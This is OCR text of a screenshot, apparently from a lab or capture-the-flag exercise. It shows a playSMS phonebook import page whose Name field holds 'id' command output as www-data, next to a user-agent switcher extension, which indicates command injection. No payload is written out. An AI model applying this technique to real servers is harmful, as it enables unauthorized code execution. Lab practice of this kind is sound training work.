 10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
playSMS Home My account Settings Features Reports
admin 0.00
Phonebook
Import confirmation
* Name Mobile Email Group code
1. uid=33(www-data) gid=33(www- 2
data) groups=33(www-data)
Import above phonebook entries ?
IMPORT
BACK
Bur
Chrome Windows Filter among 400
1 Chrome 113.0.5666.197 Windows 10 Mozilla/5.0 (Windows NT 1
2 Chrome 113.0.0.0 Windows 10 Mozilla/5.0 (Windows NT 1
3 Chrome 113.0.0.0 Windows 10 Mozilla/5.0 (Windows NT 1
4 Chrome 112.0.5653.214 Windows NT 11.0 Mozilla/5.0 (Windows NT 1
5 Chrome 112.0.0.0 Windows 10 Mozilla/5.0 (Windows NT 1
6 Chrome 112.0.0.0 Windows 10 Mozilla/5.0 (Windows NT 1
userAgent id
appVersion id
platform vendor Google Inc.
product oscpu [delete]
Options Restart Refresh Tab
Test UA Consider Containers Apply (container on window)